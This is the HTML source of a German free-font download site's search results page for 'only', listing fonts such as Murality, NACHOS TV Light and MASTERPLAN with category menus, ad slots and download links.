<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Schriftart">Web 2.0 Schriftart</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Schriftart">Western Schriftart</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Wild Schriftart">Wild Schriftart</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Holz Schriftart">Holz Schriftart</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Spitze Schriftart">Spitze Schriftart</a></li><li><a href="/new-fonts.html" title="Neue Schriftarten">Neue Schriftarten</a></li><li><a href="/top-trends.html" title="Trends">Trends</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,508</strong> Schriftart</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,086,922</strong> Downloads</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
 <li><a href="/Valentine.html" class="linkcss s20" title="💖 Valentine's Day Fonts">💖 Valentine's Day Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="Neu">Neu</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Spitze Schriftart">Spitze Schriftart</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Suche..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Einreichen">Einreichen</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Anmelden</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Instagram‑Schriften" class="category_title_sidebar">♥ Instagram‑Schriften</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D Schriftart">3D Schriftart</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Schriftart">50s Schriftart</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Schriftart">60s Schriftart</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Schriftart">80s Schriftart</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiquitäten Schriftart">Antiquitäten Schriftart</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Schriftart">Art Deco Schriftart</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Schriftart">Art Nouveau Schriftart</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asien Schriftart">Asien Schriftart</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athletisch Schriftart">Athletisch Schriftart</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Grund Schriftart">Grund Schriftart</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Kaputt Schriftart">Kaputt Schriftart</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Bubble-Buchstaben Schriftart">Bubble-Buchstaben Schriftart</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Kalligraphische Schriftart">Kalligraphische Schriftart</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Hauptstadt Schriftart">Hauptstadt Schriftart</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Autos Schriftart">Autos Schriftart</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Karton Schriftart">Karton Schriftart</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Weihnachten Schriftart">Weihnachten Schriftart</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Klassiker Schriftart">Klassiker Schriftart</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Komik Schriftart">Komik Schriftart</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Rechner Schriftart">Rechner Schriftart</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Verrückt Schriftart">Verrückt Schriftart</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Lockig Schriftart">Lockig Schriftart</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Dekorative Schriftart">Dekorative Schriftart</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Dingbats Schriftart">Dingbats Schriftart</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Verzerrte Erodiert Schriftart">Verzerrte Erodiert Schriftart</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Getupft Schriftart">Getupft Schriftart</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Trieflig Schriftart">Trieflig Schriftart</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Ostern Schriftart">Ostern Schriftart</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Berühmte Schriftart">Berühmte Schriftart</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Phantasie Schriftart">Phantasie Schriftart</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Schriftart">Farsi Schriftart</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Außen Schriftart">Außen Schriftart</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formelle Schriftart">Formelle Schriftart</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Feige Schriftart">Feige Schriftart</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristisch Schriftart">Futuristisch Schriftart</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gotisch Schriftart">Gotisch Schriftart</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Graffiti Schriftart">Graffiti Schriftart</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Halloween Schriftart">Halloween Schriftart</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Handschriftliche Schriftart">Handschriftliche Schriftart</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Hi-tech Schriftart">Hi-tech Schriftart</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Schriftart">Hindi Schriftart</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Urlaub Schriftart">Urlaub Schriftart</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Horror Schriftart">Horror Schriftart</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Bilder &amp; Symbole Schriftart">Bilder &amp; Symbole Schriftart</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Industriell Schriftart">Industriell Schriftart</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kitz Schriftart">Kitz Schriftart</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Dreckig Schriftart">Dreckig Schriftart</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militär Schriftart">Militär Schriftart</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Verschiedenes Schriftart">Verschiedenes Schriftart</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderne Schriftart">Moderne Schriftart</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Film Schriftart">Film Schriftart</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Musical Schriftart">Musical Schriftart</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Nicht-lateinische Schriftart">Nicht-lateinische Schriftart</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Old Fashioned Schriftart">Old Fashioned Schriftart</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Überblick Schriftart">Überblick Schriftart</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Bildpunkt Schriftart">Bildpunkt Schriftart</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional Schriftart">Professional Schriftart</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Schriftart">Quirky Schriftart</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Regelmäßige Schriftart">Regelmäßige Schriftart</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro Schriftart">Retro Schriftart</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Schriftart">Rock Schriftart</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Runde Schriftart">Runde Schriftart</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Grotesk Schriftart">Grotesk Schriftart</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Science-Fiction Schriftart">Science-Fiction Schriftart</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script Schriftart">Script Schriftart</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serife Schriftart">Serife Schriftart</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sport Schriftart">Sport Schriftart</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Schablone Schriftart">Schablone Schriftart</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Stilvolle Schriftart">Stilvolle Schriftart</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Technische Schriftart">Technische Schriftart</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show Schriftart">TV Show Schriftart</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Schreibmaschine Schriftart">Schreibmaschine Schriftart</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Uncategorized Schriftart">Uncategorized Schriftart</a><span class="circled blk">110035</span></li><li><a href="/Valentine.html"  title="Valentinskarte Schriftart">Valentinskarte Schriftart</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Wellig Schriftart">Wellig Schriftart</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Schriftart">Web 2.0 Schriftart</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Schriftart">Western Schriftart</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Wild Schriftart">Wild Schriftart</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Holz Schriftart">Holz Schriftart</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Spitze Schriftart">Spitze Schriftart</a></li><li><a href="/new-fonts.html" title="Neue Schriftarten">Neue Schriftarten</a></li><li><a href="/top-trends.html" title="Trends">Trends</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,508</strong> Schriftart</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,086,922</strong> Downloads</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="Neu"><p class="category_title_sidebar commercialfontscss">Neu</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Chicaso.font" title="Chicaso Schriftart">Chicaso</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bluekendy.font" title="Bluekendy Schriftart">Bluekendy</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Rassain.font" title="Rassain Schriftart">Rassain</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Rogland.font" title="Rogland Schriftart">Rogland</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Wellyon-Regular.font" title="Wellyon Regular Schriftart">Wellyon Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Celestial-Silence.font" title="Celestial Silence Schriftart">Celestial Silence</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Odading-Signature.font" title="Odading Signature Schriftart">Odading Signature</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Oratman-Signature.font" title="Oratman Signature Schriftart">Oratman Signature</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Oatmoon-Signature.font" title="Oatmoon Signature Schriftart">Oatmoon Signature</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Oblamy-Script.font" title="Oblamy Script Schriftart">Oblamy Script</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Odary-Script.font" title="Odary Script Schriftart">Odary Script</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Obage-Script.font" title="Obage Script Schriftart">Obage Script</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Oayoung-Script.font" title="Oayoung Script Schriftart">Oayoung Script</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Olalia-Signature.font" title="Olalia Signature Schriftart">Olalia Signature</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/District-Street.font" title="District Street Schriftart">District Street</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Nambang.font" title="Nambang Schriftart">Nambang</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Nunggu-Kamu.font" title="Nunggu Kamu Schriftart">Nunggu Kamu</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Nerusake.font" title="Nerusake Schriftart">Nerusake</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- <span class="webfontsbreadcrumb s24"> / only Schriftart Herunterladen</span> -->
<div class="fontlist">
<div class="container">	
<p class="breadcrumbs">
	<a href="https://de.ffonts.net" class="freefontsbreadcrumblink">Schriftart</a> 
	<span class="webfontsbreadcrumb s24"> / only Schriftart Herunterladen</span>
	<span class="webfontsbreadcrumb">/ (1000)&nbsp;</span>
</p>
</div>
<div id="saveadid" style="display:none;">
<div class="fontbox">
<div class="fontboxtop"><b></b></div>
<div id="info1">

</div>
</div> 
</div>
<div class="container">	

<div class="bordersidebaradds"></div>

					
<!--Filter section-->
<form action="https://de.ffonts.net">
		<div class="product-filter">
			<div class="limit-sort hidden-xs"  style="display:flex; align-items:center; flex-wrap:nowrap; white-space:nowrap;">
				
					<span class="box_limit">
						<label class="control-label textsortfiltercss" for="input-limit">Schriftarten pro Seite</label>
							<select id="input-limit" name="nrresult" class="form-control">
								<option value="10">10</option><option value="20">20</option><option value="35">35</option><option value="50">50</option>
							</select>
					</span>
					<span class="box_sort">
						<label class="control-label textsortfiltercss" for="input-sort">Sortieren nach</label>
							<select id="input-sort" class="form-control" name="orderby">
								<option value="download">Die beste erste</option><option value="date_add">Neuere ersten</option><option value="title">Font-Titel</option>	
							</select>
						<button type="submit" class="btn btn-primary applyfilter_button">Erstellen</button>
					</span>
					<input type="hidden" name="p" value="search">
					<input type="hidden" name="id" value="">            
					<input type="hidden" name="username" value="">            
					<input type="hidden" name="page" value="0">            
					<input type="hidden" name="searchtext" value="only">
					<input type="hidden" name="resettext" value="1">

				
			</div>
		</div>
		<div class="lined">
					<label for="text" class="labelpreviewform">Customize Vorschau</label>
					<input value="" name="textinput" id="textinput" type="text" class="s14 w-16 itl custompreviewcss" placeholder="" aria-label="Customize Vorschau">
		</div>
		</form>
		
<div class="bordersidebaradds"></div>
	<nav aria-label="Page navigation top" class="paginationcss mt-1">
						<ul>
						<li class="page-item s20">W&auml;hlen Sie Seite: </li><li class="page-item active s24">1</li> <li class="page-item"><a class="page-link" href="/tag/1/only">2</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/2/only">3</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/3/only">4</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/4/only">5 ...</a></li> 

						</ul>
	</nav>
<div class="bordersidebaradds"></div>
<ul class="fontlist">
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://de.ffonts.net/Murality-PERSONAL-USE-ONLY-Outline.font" title="Murality PERSONAL USE ONLY Outline" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Murality PERSONAL USE ONLY Outline
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Hinzugef&uuml;gt <strong>Oct 14 2025</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Mans Greback  )</span></p><p class="s11 tdu"><span class="blk"> Bold, outlined, geometric display font with playful, blocky shapes.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://de.ffonts.net/Murality-PERSONAL-USE-ONLY-Outline.font" title="Murality PERSONAL USE ONLY Outline" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/M/U/Murality-PERSONAL-USE-ONLY-Outline.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/M/U/Murality-PERSONAL-USE-ONLY-Outline.webp" width="730" height="200" alt="Murality PERSONAL USE ONLY Outline  Frei Schriftart Herunterladen" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/M/U/Murality-PERSONAL-USE-ONLY-Outline_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/M/U/Murality-PERSONAL-USE-ONLY-Outline.webp'"  fetchpriority="high"/>
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://de.ffonts.net/Murality-PERSONAL-USE-ONLY-Outline.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Murality PERSONAL USE ONLY Outline Herunterladen"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Herunterladen</span>
        </a>
        <span class="downloadsfont_css">61 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Murality-PERSONAL-USE-ONLY-Outline.font" title="Murality PERSONAL USE ONLY Outline Schriftart Herunterladen" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://de.ffonts.net/NACHOS-TV-Light-personal-use-only-Copyright-c-2009-by-Billy-Argel-All-rights-reserved.font" title="NACHOS  TV Light personal use only Copyright c 2009 by Billy Argel All rights reserved" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                NACHOS  TV Light personal use only Copyright c 2009 by Billy Argel All rights reserved
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Hinzugef&uuml;gt <strong>Oct 01 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://de.ffonts.net/NACHOS-TV-Light-personal-use-only-Copyright-c-2009-by-Billy-Argel-All-rights-reserved.font" title="NACHOS  TV Light personal use only Copyright c 2009 by Billy Argel All rights reserved" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/N/A/NACHOS-TV-Light-personal-use-only-Copyright-c-2009-by-Billy-Argel-All-rights-reserved.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/N/A/NACHOS-TV-Light-personal-use-only-Copyright-c-2009-by-Billy-Argel-All-rights-reserved.webp" width="730" height="200" alt="NACHOS  TV Light personal use only Copyright c 2009 by Billy Argel All rights reserved  Frei Schriftart Herunterladen" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/N/A/NACHOS-TV-Light-personal-use-only-Copyright-c-2009-by-Billy-Argel-All-rights-reserved_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/N/A/NACHOS-TV-Light-personal-use-only-Copyright-c-2009-by-Billy-Argel-All-rights-reserved.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://de.ffonts.net/NACHOS-TV-Light-personal-use-only-Copyright-c-2009-by-Billy-Argel-All-rights-reserved.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="NACHOS  TV Light personal use only Copyright c 2009 by Billy Argel All rights reserved Herunterladen"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Herunterladen</span>
        </a>
        <span class="downloadsfont_css">344 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/NACHOS-TV-Light-personal-use-only-Copyright-c-2009-by-Billy-Argel-All-rights-reserved.font" title="NACHOS  TV Light personal use only Copyright c 2009 by Billy Argel All rights reserved Schriftart Herunterladen" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li>
<div style="width:730px;">

</div>
<img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" alt="" height="3" width="600">
</li><li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://de.ffonts.net/MASTERPLAN-Billy-Argel-fonts-All-Rights-Reserved-personal-use-only.font" title="MASTERPLAN Billy Argel fonts All Rights Reserved personal use only" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                MASTERPLAN Billy Argel fonts All Rights Reserved personal use only
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Hinzugef&uuml;gt <strong>Oct 07 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://de.ffonts.net/MASTERPLAN-Billy-Argel-fonts-All-Rights-Reserved-personal-use-only.font" title="MASTERPLAN Billy Argel fonts All Rights Reserved personal use only" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/M/A/MASTERPLAN-Billy-Argel-fonts-All-Rights-Reserved-personal-use-only.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/M/A/MASTERPLAN-Billy-Argel-fonts-All-Rights-Reserved-personal-use-only.webp" width="730" height="200" alt="MASTERPLAN Billy Argel fonts All Rights Reserved personal use only  Frei Schriftart Herunterladen" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/M/A/MASTERPLAN-Billy-Argel-fonts-All-Rights-Reserved-personal-use-only_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/M/A/MASTERPLAN-Billy-Argel-fonts-All-Rights-Reserved-personal-use-only.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://de.ffonts.net/MASTERPLAN-Billy-Argel-fonts-All-Rights-Reserved-personal-use-only.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="MASTERPLAN Billy Argel fonts All Rights Reserved personal use only Herunterladen"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Herunterladen</span>
        </a>
        <span class="downloadsfont_css">2325 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/MASTERPLAN-Billy-Argel-fonts-All-Rights-Reserved-personal-use-only.font" title="MASTERPLAN Billy Argel fonts All Rights Reserved personal use only Schriftart Herunterladen" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://de.ffonts.net/Only-Fools-Horses.font" title="Only Fools &amp; Horses" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Only Fools &amp; Horses
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Hinzugef&uuml;gt <strong>Apr 04 2012</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    <p class="s11 tdu"><span class="blk">Schriftart von <a href="https://de.ffonts.net/myfonts/spideraysfonts/" class="dgr">spideraysfonts</a>. For commercial use please contact the owner.</span></p>
    <p class="s11 tdu"><span class="blk">( ONLY FOOLS AND HORSES  )</span></p><p class="s11 tdu"><span class="blk"> A playful, handwritten font with quirky, uneven strokes and a casual style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://de.ffonts.net/Only-Fools-Horses.font" title="Only Fools &amp; Horses" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/O/N/Only-Fools-Horses.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/O/N/Only-Fools-Horses.webp" width="730" height="200" alt="Only Fools &amp; Horses  Frei Schriftart Herunterladen" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/O/N/Only-Fools-Horses_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/O/N/Only-Fools-Horses.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://de.ffonts.net/Only-Fools-Horses.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Only Fools &amp; Horses Herunterladen"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Herunterladen</span>
        </a>
        <span class="downloadsfont_css">1474 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Only-Fools-Horses.font" title="Only Fools & Horses Schriftart Herunterladen" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

